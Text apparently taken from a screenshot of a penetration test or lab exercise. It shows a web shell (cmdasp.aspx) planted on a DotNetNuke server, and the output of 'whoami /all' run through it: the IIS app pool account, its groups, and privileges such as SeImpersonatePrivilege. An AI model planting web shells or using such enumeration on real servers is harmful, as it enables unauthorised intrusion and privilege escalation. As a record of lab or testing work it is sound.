 192.168.236.120/dotnetnuke/cmdasp.aspx
USER INFORMATION
----------------
Command: whoami /all excute
User Name SID
========================== =============================================================
iis apppool\defaultapppool S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Mandatory Label\High Mandatory Level Label S-1-16-12288
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-82-0 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled